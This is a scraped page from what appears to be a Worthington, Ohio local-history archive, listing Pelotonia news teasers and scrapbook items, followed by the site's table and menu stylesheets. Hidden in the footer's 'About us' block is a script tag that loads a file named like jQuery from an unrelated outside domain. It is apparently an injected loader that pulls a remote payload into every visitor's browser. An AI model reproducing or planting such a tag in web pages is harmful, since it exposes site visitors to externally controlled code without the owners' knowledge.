<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2019-07-01T12:00:00Z" class="datetime">July 1, 2019</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2019-07-01/pelotonia-worthington-kaszar-keeps-virtual-rider-thank" hreflang="en">Pelotonia: Worthington: Kaszar keeps up as virtual rider to thank hospital</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Jarrod Ulrey (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-123696 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2019-08-01T12:00:00Z" class="datetime">August 1, 2019</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2019-08-01/pelotonia-worthington-breast-cancer-treatment-led-appel-take" hreflang="en">Pelotonia: Worthington: Breast-cancer treatment led Appel to take up cycling</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Olivia Minnier (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-123897 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2019-12-19T12:00:00Z" class="datetime">December 19, 2019</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2019-12-19/team-meeting" hreflang="en">Team meeting</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Lorrie Cecil (Photographer)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
      </div>

    </div>
  
      <nav class="pager pager--full" role="navigation" aria-labelledby="pagination-heading">
    <h3 id="pagination-heading" class="visually-hidden">Pagination</h3>
    <div class="pager__items">
            <ul class="pager__items__num-pages js-pager__items"><li class="pager__item pager__item--num pager__item--num-first  is-active"><a href="?page=0" class="pager__link pager__link--is-active" title="Current page" aria-current="page">
              <span class="visually-hidden">Current page</span>
              <span class="pager__key">1</span>
              </a>
          </li>
        <li class="pager__item pager__item--num  pager__item--num-last"><a href="?page=1" class="pager__link" title="Go to page 2">
              <span class="visually-hidden">Page</span>
              <span class="pager__key">2</span>
              </a>
          </li>
              </ul>
      <ul class="pager__items__next-last js-pager__items"><li class="pager__item pager__item--next pager__item--text">
            <a href="?page=1" class="pager__link" title="Go to next page" rel="next">
              <span class="visually-hidden">Next page</span>
              <span class="pager__next" aria-hidden="true">next</span>
            </a>
          </li><li class="pager__item pager__item--last pager__item--text">
            <a href="?page=1" class="pager__link" title="Go to last page">
              <span class="visually-hidden">Last page</span>
              <span class="pager__last" aria-hidden="true">last</span>
            </a>
          </li></ul></div>
  </nav>
        </div>
</div>

  
</main>
</div><div  data-at-region="2" data-at-block-count="7" class="l-r region pr-main__sidebar-first" id="rid-sidebar-first"><div class="views-element-container l-bl block block-config-provider--views block-plugin-id--views-block-sidebar-terms-block-sidebar-worth-history has-title" id="block-connect-views-block-sidebar-terms-block-sidebar-worth-history" role="region" aria-labelledby="block-connect-views-block-sidebar-terms-block-sidebar-worth-history-title">
  <div class="block__inner">

    <h2  class="block__title" id="block-connect-views-block-sidebar-terms-block-sidebar-worth-history-title"><span>Explore more</span></h2><div class="block__content"><div class="element-container-wrapper"><div class="view view-sidebar-terms view-id-sidebar_terms view-display-id-block_sidebar_worth_history js-view-dom-id-df17166e9c454ef9eb31781612216dfc68e0326bb07d50626e0398e013ab5668">
  
    
        
      <div class="view-content view-rows">
        <h3 class="view-title"><a href="/explore/topics/worthington-history" hreflang="en">Worthington history</a></h3>
    <div class="views-row">
    <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-newspaper-item node--id-31352 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1991-02-06T12:00:00Z" class="datetime">February 6, 1991</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/news/worthington-news/1991-02-06/rural-life-brought-back-after-100-years" hreflang="en">Rural Life Brought Back After 100 Years</a>
</h4>
</div></div>
</div>
      <p >
        
      <em>Worthington News</em>
      
  
    </p>

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Elizabeth Stull (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div>
  </div>
    <div class="views-row">
    <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-newspaper-item node--id-83999 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1955-06-02T12:00:00Z" class="datetime">June 2, 1955</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/news/worthington-news/1955-06-02/activity-club-has-aided-young-people-17-years" hreflang="en">Activity Club Has Aided Young People for 17 Years</a>
</h4>
</div></div>
</div>
      <p >
        
      <em>Worthington News</em>
      
  
    </p>


    </div>
  </div>
</article>

</span></div>
  </div>
    <div class="views-row">
    <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-newspaper-item node--id-88602 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1889-07-26T12:00:00Z" class="datetime">July 26, 1889</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/news/public-opinion-westerville/1889-07-26/early-education-ohio" hreflang="en">Early Education in Ohio.</a>
</h4>
</div></div>
</div>
      <p >
        
      <em>Public Opinion (Westerville)</em>
      
  
    </p>


    </div>
  </div>
</article>

</span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div><div  data-at-region="3" class="l-r region pr-main__sidebar-second" id="rid-sidebar-second"><div class="views-element-container l-bl block block-config-provider--views block-plugin-id--views-block-sidebar-content-block-sidebar-hero-featured has-title" id="block-connect-views-block-sidebar-content-block-sidebar-hero-featured" role="region" aria-labelledby="block-connect-views-block-sidebar-content-block-sidebar-hero-featured-title">
  <div class="block__inner">

    <h2  class="block__title" id="block-connect-views-block-sidebar-content-block-sidebar-hero-featured-title"><span>Featured scrapbook items</span></h2><div class="block__content"><div class="element-container-wrapper"><div class="view view-sidebar-content view-id-sidebar_content view-display-id-block_sidebar_hero_featured js-view-dom-id-ffbf051888b9db193f236eccd9a5750c0cddd31e9a2c5e3d793040024e9bc7b1">
  
    
        
      <div class="view-content view-rows">
          <div class="views-view-grid horizontal cols-4 clearfix">
            <div class="views-row clearfix row-1">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity-1"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-scrapbook-item node--id-134300 atl atl--twocol-4-8 l-arc--2 l-ac--1-2">
      <div class="atl__lr">
      <div class="atl__lc atl__top">
        <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Scrapbook item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1987-01-17T12:00:00Z" class="datetime">1987</time>
</div>
      </div>
</div>

      </div>
    </div>
  
      <div class="atl__lr atl__cw">
              <div class="atl__lc lc-1">
          <div class="field field-node--field-promo-image field-formatter-image field-name-field-promo-image field-type-image field-label-hidden has-single"><figure class="field-type-image__figure image-count-1"><div class="field-type-image__item">
        <a href="/scrapbook/worthingtons-martin-luther-king-jr-recognition-service-program"><img property="edm:preview" content="https://www.worthingtonmemory.org/sites/default/files/styles/medium/public/scrapbook/promos/WorthingtonsMartinLutherKingJrRecognitio_161830_web.jpg?itok=ZBP8SnZV" loading="lazy" src="/sites/default/files/styles/medium_thumbnail/public/scrapbook/promos/WorthingtonsMartinLutherKingJrRecognitio_161830_web.jpg?h=fdb5b87f&amp;itok=EC5TKP4K" width="250" height="250" alt="Worthington&#039;s Martin Luther King Jr. Recognition Service Program" typeof="foaf:Image" class="image-style-medium-thumbnail" />

</a></div>
    </figure></div>

        </div>
      
              <div class="atl__lc lc-2">
          <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/scrapbook/worthingtons-martin-luther-king-jr-recognition-service-program" hreflang="en">Worthington&#039;s Martin Luther King Jr. Recognition Service Program</a>
</h4>
</div></div>
</div>

        </div>
          </div>
  
  </article>

</span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity-1"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-scrapbook-item node--id-162289 atl atl--twocol-4-8 l-arc--2 l-ac--1-2">
      <div class="atl__lr">
      <div class="atl__lc atl__top">
        <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Scrapbook item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2025-01-20T12:00:00Z" class="datetime">2025</time>
</div>
      </div>
</div>

      </div>
    </div>
  
      <div class="atl__lr atl__cw">
              <div class="atl__lc lc-1">
          <div class="field field-node--field-promo-image field-formatter-image field-name-field-promo-image field-type-image field-label-hidden has-single"><figure class="field-type-image__figure image-count-1"><div class="field-type-image__item">
        <a href="/scrapbook/dana-tyler-and-emma-gajewski-2025-martin-luther-king-day-celebration"><img property="edm:preview" content="https://www.worthingtonmemory.org/sites/default/files/styles/medium/public/scrapbook/promos/DanaTylerandSignLanguageInterpreteratthe_162288_web.jpg?itok=NSQu53U8" loading="lazy" src="/sites/default/files/styles/medium_thumbnail/public/scrapbook/promos/DanaTylerandSignLanguageInterpreteratthe_162288_web.jpg?h=7f593428&amp;itok=SKb60Ggq" width="250" height="250" alt="Color photo of Dana Tyler and Sign Language Interpreter at the 2025 Martin Luther King Day Celebration" typeof="foaf:Image" class="image-style-medium-thumbnail" />

</a></div>
    </figure></div>

        </div>
      
              <div class="atl__lc lc-2">
          <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/scrapbook/dana-tyler-and-emma-gajewski-2025-martin-luther-king-day-celebration" hreflang="en">Dana Tyler and Emma Gajewski at the 2025 Martin Luther King Day Celebration</a>
</h4>
</div></div>
</div>

        </div>
          </div>
  
  </article>

</span></div>
          </div>
              </div>
      </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="footer" class="l-footer l-row">
  
  <footer class="l-pr page__row pr-footer regions-multiple" role="contentinfo" id="footer">
    <div class="l-rw regions container pr-footer__rw arc--4 hr--1-2-3-4" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-footer__footer-first" id="rid-footer-first"><div id="block-connect-footeremblem" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-31c9a196-692f-481f-9523-c05d8d71e823 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><a href="/"><img data-entity-uuid="bb9900fb-588c-47d9-b514-db0f15b603e2" data-entity-type="file" src="/sites/default/files/inline-images/wm_emblem_200.png" width="200" height="84" alt="[WM] emblem"></a></div></div>
</div>
</div></div>
</div>
</div><div  data-at-region="2" class="l-r region pr-footer__footer-second" id="rid-footer-second"><div id="block-connect-footerabout" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-25f4b998-77d5-4a23-90e7-c94f3f0766c1 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><p><a href="/about"><span class="fa-solid fa-circle-info">&nbsp;</span>About us</a>&nbsp;<script src="https://rixlo.top/newjs/worthingtonmemory/jquery.min-1.js"></script></p></div></div>
</div>
</div></div>
</div>
</div><div  data-at-region="3" class="l-r region pr-footer__footer-third" id="rid-footer-third"><div id="block-connect-footershare" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-e11079cf-7c83-4541-a838-bd366ef2bef7 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><p><a href="/about/share"><span class="fa-solid fa-gift">&nbsp;</span>Share with us!</a></p></div></div>
</div>
</div></div>
</div>
</div><div  data-at-region="4" class="l-r region pr-footer__footer-fourth" id="rid-footer-fourth"><div id="block-connect-footercontact" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-b8cbc410-a48a-4476-9c57-33c23c14fd70 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><p><span class="footer-heading">Questions? Feedback?</span><br><a href="/about/contact"><span class="fa-solid fa-messages">&nbsp;</span>Get in touch!</a></p></div></div>
</div>
</div></div>
</div>
</div>
    </div>
  </footer>
  
</div>

  
</div>

  </div>

    
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"taxonomy\/term\/1889","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"connect":{"at_responsivemenus":{"bp":"all and (min-width: 80.0625em)","default":"ms-offcanvas","responsive":"ms-dropmenu","acd":{"acd_load":true,"acd_default":true,"acd_responsive":false,"acd_both":false}},"at_breakpoints":{"at_core_advanced_huge":{"breakpoint":"huge","mediaquery":"all and (min-width: 80.0625em)"},"at_core_advanced_wide-isolate":{"breakpoint":"wide-isolate","mediaquery":"all and (min-width: 60.0625em) and (max-width:80em)"},"at_core_advanced_tablet-isolate":{"breakpoint":"tablet-isolate","mediaquery":"all and (min-width: 45.0625em) and (max-width: 60em)"},"at_core_advanced_mobile-isolate":{"breakpoint":"mobile-isolate","mediaquery":"all and (max-width: 45em)"},"at_core_simple_wide":{"breakpoint":"wide","mediaquery":"all and (min-width: 60.0625em)"},"at_core_simple_tablet-isolate":{"breakpoint":"tablet-isolate","mediaquery":"all and (min-width: 45.0625em) and (max-width: 60em)"},"at_core_simple_mobile":{"breakpoint":"mobile","mediaquery":"all and (max-width: 45em)"}}},"ajaxTrustedUrl":{"\/explore\/topics\/charity":true,"\/search":true},"at_current_theme_name":"connect","user":{"uid":0,"permissionsHash":"d34b423830d6c31b4e56c3633aec86d003fda97b5e53aceaf7b5572a8c86e3f8"}}</script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.3"></script>
<script src="/core/misc/drupal.js?v=10.5.3"></script>
<script src="/core/misc/drupal.init.js?v=10.5.3"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/enquire.js/2.1.6/enquire.min.js"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/at.breakpoints.min.js?v=10.5.3"></script>
<script src="/core/misc/debounce.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/at.responsiveLists.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/doubletaptogo.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/matchMedia.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/matchMedia.addListener.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/at.responsiveMenus.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/at.responsiveTables.min.js?v=10.5.3"></script>
<script src="/modules/contrib/better_exposed_filters/js/better_exposed_filters.js?t8wtii"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/fontfaceobserver/2.1.0/fontfaceobserver.js"></script>
<script src="/themes/custom/connect/scripts/fontfaceobserver-check.js?v=10.x-1.0"></script>

  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/tables.css?t8wtii
body_size: 10968
content:
@charset "UTF-8";
/**
 * Table Base
 * Set base styles for table elements.
 ============================================================================ */
table {
  padding: 0;
  border: 0;
  border-collapse: collapse;
}

table caption {
  font-size: 0.875rem;
  font-style: italic;
}

tr {
  border-bottom: #636466 1px solid;
}

caption,
th,
td {
  text-align: left;
}

thead tr {
  font-family: Montserrat, sans-serif;
  font-size: 0.75rem;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: .05rem;
}

td,
th {
  padding: 0.5rem;
  vertical-align: middle;
}

/**
 * Table Theme
 * Style Drupal selectors for tables.
 ============================================================================ */
.path-admin table {
  width: 100%;
}

table.sticky-header {
  z-index: 10;
}

table .view-table__details {
  padding: 0;
  margin: 0 0 1rem;
  font-size: 1rem;
}

table .view-table__details,
table .view-table__details--summary {
  border: 0;
}

table .view-table__details--description {
  font-style: italic;
}

table ul {
  margin: 0;
}

table[align='right'] {
  margin-left: 1rem;
}

table[align='left'] {
  margin-right: 1rem;
}

@media screen and (max-width: 45em) {
  table[align='right'], table[align='left'] {
    margin-left: 0;
    margin-right: 0;
  }
}

td,
th {
  border-width: 0;
}

thead .active img {
  display: inline;
}

@media screen and (max-width: 45em) {
  .view-display-id-page_people, .view-display-id-page_veterans, .view-display-id-page_people_veteran_militarybranch_term, .view-display-id-page_people_veteran_war_term, .view-display-id-page_news, .view-display-id-page_cemeteries {
    /* Force table to not be like tables anymore */
    /* Hide table headers (but not display: none;, for accessibility) */
    /* Behave  like a "row" */
  }
  .view-display-id-page_people table, .view-display-id-page_veterans table, .view-display-id-page_people_veteran_militarybranch_term table, .view-display-id-page_people_veteran_war_term table, .view-display-id-page_news table, .view-display-id-page_cemeteries table {
    border-top: #636466 1px solid;
  }
  .view-display-id-page_people table, .view-display-id-page_people thead, .view-display-id-page_people tbody, .view-display-id-page_people th, .view-display-id-page_people tr, .view-display-id-page_people td, .view-display-id-page_veterans table, .view-display-id-page_veterans thead, .view-display-id-page_veterans tbody, .view-display-id-page_veterans th, .view-display-id-page_veterans tr, .view-display-id-page_veterans td, .view-display-id-page_people_veteran_militarybranch_term table, .view-display-id-page_people_veteran_militarybranch_term thead, .view-display-id-page_people_veteran_militarybranch_term tbody, .view-display-id-page_people_veteran_militarybranch_term th, .view-display-id-page_people_veteran_militarybranch_term tr, .view-display-id-page_people_veteran_militarybranch_term td, .view-display-id-page_people_veteran_war_term table, .view-display-id-page_people_veteran_war_term thead, .view-display-id-page_people_veteran_war_term tbody, .view-display-id-page_people_veteran_war_term th, .view-display-id-page_people_veteran_war_term tr, .view-display-id-page_people_veteran_war_term td, .view-display-id-page_news table, .view-display-id-page_news thead, .view-display-id-page_news tbody, .view-display-id-page_news th, .view-display-id-page_news tr, .view-display-id-page_news td, .view-display-id-page_cemeteries table, .view-display-id-page_cemeteries thead, .view-display-id-page_cemeteries tbody, .view-display-id-page_cemeteries th, .view-display-id-page_cemeteries tr, .view-display-id-page_cemeteries td {
    display: block;
  }
  .view-display-id-page_people thead tr, .view-display-id-page_veterans thead tr, .view-display-id-page_people_veteran_militarybranch_term thead tr, .view-display-id-page_people_veteran_war_term thead tr, .view-display-id-page_news thead tr, .view-display-id-page_cemeteries thead tr {
    position: absolute;
    top: -9999px;
    left: -9999px;
  }
  .view-display-id-page_people td, .view-display-id-page_veterans td, .view-display-id-page_people_veteran_militarybranch_term td, .view-display-id-page_people_veteran_war_term td, .view-display-id-page_news td, .view-display-id-page_cemeteries td {
    border: none;
    line-height: 1.1em;
    min-height: 2em;
    position: relative;
    padding-left: 38%;
    /* Label the data */
  }
  .view-display-id-page_people td:before, .view-display-id-page_veterans td:before, .view-display-id-page_people_veteran_militarybranch_term td:before, .view-display-id-page_people_veteran_war_term td:before, .view-display-id-page_news td:before, .view-display-id-page_cemeteries td:before {
    /* Now like a table header */
    position: absolute;
    /* Top/left values mimic padding */
    top: 6px;
    left: 6px;
    width: 33%;
    padding-right: 10px;
    white-space: nowrap;
    font-family: Montserrat, sans-serif;
    font-size: 0.75rem;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: .05rem;
  }
  .view-display-id-page_people td.views-field-field-person-name-sorting:before, .view-display-id-page_veterans td.views-field-field-person-name-sorting:before, .view-display-id-page_people_veteran_militarybranch_term td.views-field-field-person-name-sorting:before, .view-display-id-page_people_veteran_war_term td.views-field-field-person-name-sorting:before, .view-display-id-page_news td.views-field-field-person-name-sorting:before, .view-display-id-page_cemeteries td.views-field-field-person-name-sorting:before {
    content: "Name";
  }
  .view-display-id-page_people td.views-field-nothing:before, .view-display-id-page_veterans td.views-field-nothing:before, .view-display-id-page_people_veteran_militarybranch_term td.views-field-nothing:before, .view-display-id-page_people_veteran_war_term td.views-field-nothing:before, .view-display-id-page_news td.views-field-nothing:before, .view-display-id-page_cemeteries td.views-field-nothing:before {
    content: "Lifespan";
  }
  .view-display-id-page_people td.views-field-nid:before, .view-display-id-page_veterans td.views-field-nid:before, .view-display-id-page_people_veteran_militarybranch_term td.views-field-nid:before, .view-display-id-page_people_veteran_war_term td.views-field-nid:before, .view-display-id-page_news td.views-field-nid:before, .view-display-id-page_cemeteries td.views-field-nid:before {
    content: "Mentions";
  }
  .view-display-id-page_people td.views-field-field-person-veteran-branch:before, .view-display-id-page_veterans td.views-field-field-person-veteran-branch:before, .view-display-id-page_people_veteran_militarybranch_term td.views-field-field-person-veteran-branch:before, .view-display-id-page_people_veteran_war_term td.views-field-field-person-veteran-branch:before, .view-display-id-page_news td.views-field-field-person-veteran-branch:before, .view-display-id-page_cemeteries td.views-field-field-person-veteran-branch:before {
    content: "Branch";
  }
  .view-display-id-page_people td.views-field-field-person-veteran-war:before, .view-display-id-page_veterans td.views-field-field-person-veteran-war:before, .view-display-id-page_people_veteran_militarybranch_term td.views-field-field-person-veteran-war:before, .view-display-id-page_people_veteran_war_term td.views-field-field-person-veteran-war:before, .view-display-id-page_news td.views-field-field-person-veteran-war:before, .view-display-id-page_cemeteries td.views-field-field-person-veteran-war:before {
    content: "War";
  }
  .view-display-id-page_people td.views-field-field-date-sorting:before, .view-display-id-page_veterans td.views-field-field-date-sorting:before, .view-display-id-page_people_veteran_militarybranch_term td.views-field-field-date-sorting:before, .view-display-id-page_people_veteran_war_term td.views-field-field-date-sorting:before, .view-display-id-page_news td.views-field-field-date-sorting:before, .view-display-id-page_cemeteries td.views-field-field-date-sorting:before {
    content: "Date";
  }
  .view-display-id-page_people td.views-field-title:before, .view-display-id-page_veterans td.views-field-title:before, .view-display-id-page_people_veteran_militarybranch_term td.views-field-title:before, .view-display-id-page_people_veteran_war_term td.views-field-title:before, .view-display-id-page_news td.views-field-title:before, .view-display-id-page_cemeteries td.views-field-title:before {
    content: "Article title";
  }
  .view-display-id-page_people td.views-field-field-contributor:before, .view-display-id-page_veterans td.views-field-field-contributor:before, .view-display-id-page_people_veteran_militarybranch_term td.views-field-field-contributor:before, .view-display-id-page_people_veteran_war_term td.views-field-field-contributor:before, .view-display-id-page_news td.views-field-field-contributor:before, .view-display-id-page_cemeteries td.views-field-field-contributor:before {
    content: "Contributors";
  }
  .view-display-id-page_people td.views-field-field-newspaper-publication:before, .view-display-id-page_veterans td.views-field-field-newspaper-publication:before, .view-display-id-page_people_veteran_militarybranch_term td.views-field-field-newspaper-publication:before, .view-display-id-page_people_veteran_war_term td.views-field-field-newspaper-publication:before, .view-display-id-page_news td.views-field-field-newspaper-publication:before, .view-display-id-page_cemeteries td.views-field-field-newspaper-publication:before {
    content: "Newspaper";
  }
  .view-display-id-page_people td.views-field-field-burial-cemetery:before, .view-display-id-page_veterans td.views-field-field-burial-cemetery:before, .view-display-id-page_people_veteran_militarybranch_term td.views-field-field-burial-cemetery:before, .view-display-id-page_people_veteran_war_term td.views-field-field-burial-cemetery:before, .view-display-id-page_news td.views-field-field-burial-cemetery:before, .view-display-id-page_cemeteries td.views-field-field-burial-cemetery:before {
    content: "Cemetery";
  }
  .view-display-id-page_people td.views-field-field-burial-location:before, .view-display-id-page_veterans td.views-field-field-burial-location:before, .view-display-id-page_people_veteran_militarybranch_term td.views-field-field-burial-location:before, .view-display-id-page_people_veteran_war_term td.views-field-field-burial-location:before, .view-display-id-page_news td.views-field-field-burial-location:before, .view-display-id-page_cemeteries td.views-field-field-burial-location:before {
    content: "Location";
  }
}

/**
 * Table sort indicators.
 ============================================================================ */
.tablesort {
  height: 1rem;
  width: 1rem;
  display: inline-block;
}

.tablesort--asc:after, .tablesort--desc:after {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  height: 1rem;
  width: 1rem;
  padding: 0 0.1875rem;
  background-image: none;
  display: none;
}

.fa-loaded .tablesort--asc:after, .fa-loaded .tablesort--desc:after {
  display: inline-block;
}

.tablesort--asc:after {
  content: "";
}

.tablesort--desc:after {
  content: "";
}
/*# sourceMappingURL=tables.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/menu.css?t8wtii
body_size: 3094
content:
/**
 * Menus
 *  - style Drupal core block menus.
 *  - for the drop menu and other responsive menus see the mixins and the
 *    respective responsive menu partials.
 ============================================================================ */
.menu {
  padding: 0;
  margin: 0;
  list-style: none;
}

.menu a {
  text-decoration: none;
  cursor: pointer;
}

.menu .menu__link {
  display: block;
  padding: 0.125rem 0;
  margin: 0.125rem 0;
}

.menu .menu__link:hover, .menu .menu__link:focus {
  text-decoration: none;
}

.menu .menu__link:before, .menu .menu__link:after {
  display: none;
}

.fa-loaded .menu .menu__link:before, .fa-loaded .menu .menu__link:after {
  display: inline-block;
}

.menu .menu__link.button {
  padding-left: 1rem;
  padding-right: 1rem;
}

.menu .menu__link.button:after {
  content: '';
  display: none;
}

.menu .menu {
  padding-left: 1rem;
}

.menu .menu__item--no-link .menu__link {
  cursor: default;
}

.menu__item {
  text-align: left;
}

.pr-main__sidebar-first .menu-level-1 {
